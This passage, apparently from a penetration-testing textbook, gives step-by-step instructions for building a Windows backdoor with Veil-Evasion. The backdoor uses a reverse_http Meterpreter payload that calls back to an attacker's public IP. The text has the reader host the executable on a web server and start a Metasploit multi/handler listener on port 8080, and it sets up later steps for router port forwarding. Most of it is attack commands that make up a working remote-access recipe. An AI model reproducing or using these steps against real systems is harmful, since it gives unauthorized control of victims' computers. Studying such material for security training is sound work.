In this part, we are going to study how to create a backdoor. The only difference is that we're going to set the IP to the public IP instead of the local IP, and we're going to create a backdoor exactly the same way that we used to create it when we were hacking devices in the same network. For this, we are going to use Veil-Evasion, and we are going to do the same steps used in Chapter 12, Client-Side Attacks. We can use the list command to see what options we have we are going to use number 9, it's the exact same payload that we used in our previous example in Chapter 12, Client-Side Attacks, the reverse_http payload. We're going to use command 9, and we can see the options by using the options command. As shown in the following screenshot, we can see that the LPORT is set to 8080 by default, and we will keep that the same:

The only thing that we are going to change is the LHOST, and in the previous sections when we were receiving connections on our own computer we used to set it to the local IP 192.168.0.11, because that's the IP that the devices use inside the network; but whenever we want to do things on the outside the network, we want to use the real IP, because these internal IPs are not visible to computers outside the network.
Now, we are going to use the IP that we see on Google, so when we type in whats my IP in Google search, we will get the IP as 89.100.145.189; we're going to use that as the LHOST in our backdoor, and we are going to launch the following command:
set LHOST 89.100.145.189
Then, to make sure everything is set up properly, use the info command. Once we launch the info command, we will see that the port is 8080 and we're using the public IP 89.100.145.189:

This is the most important step, and then we're going to use the generate command to generate the backdoor like we did in previous chapters, and we're just going to name the backdoor backdoor.exe. Hit Enter, and that will generate our payload for us. The path of the payload can be seen in the following screenshot:

As usual, we are going to copy the backdoor in our Apache server /var/www/html directory using the following command:
cp /var/lib/veil-evasion/ouput/complied/backdoor.exe /var/www/html
We will also see how to download this backdoor from the internet from outside the network. Now all we have to do is listen for incoming connections using the multi-handler, we've done that before again in Chapter 12, Client-Side Attacks. While we are going to listen to the multi-handler we are going to listen on our local IP, so we are not going to listen on the external/global IP, we are going to listen on the local because we can't listen on the external, we are in the network and we only have control over current Kali machine. In the Kali machine we will be listening on port 8080, and in the external device the backdoor will try to connect to the backdoor, the step after that will be we'll set up IP forwarding to allow router to forward port 8080 to the Kali machine. But first we need to listen on port 8080 in the Kali machine, and we're going to do that using the multi/handler using the following steps:
- Open Metasploit Framework using the msfconsole command.
- We are going to use exploit/multi/handler, using the following command:
use exploit/multi/handler
- Set the payload to windows/meterpreter/reverse_http:
set PAYLOAD windows/meterpreter/reverse_http
- Next, we're going to set the LPORT to 8080:
set LPORT 8080
- Set the LHOST, the listening host, to our private IP. We are going to do set LHOST to 192.168.0.11. The command is as follows:
set LHOST 192.168.0.11

- Now we are going to run show options to make sure everything is done properly. We can see in the following screenshot that the LPORT is set to 8080, and the local host is set to 192.168.0.11, and we're using a payload of windows/meterpreter/reverse_http:

- Start handler by running the exploit command. As we can see in the following screenshot, exploit is ready on our private IP, and it's listening for connections on port 8080:
So far, we did the two main steps: we created a backdoor, and the backdoor will give us connections back based on the real IP address; and we're listening on port 8080 in our local machine, the Kali machine. When the target person executes the backdoor on the internet, the backdoor will try to connect to IP 192.168.0.11 on port 8080. The only problem now is the gateway, which is the router; it doesn't have port 8080 open, when it receives the connection, it's not going to know what to do with it. We need to configure the router to tell it that whenever we get a connection on port 8080, we want it to be redirected to our Kali machine. We can do that in two ways, and we're going to talk about them in the next forthcoming sections.
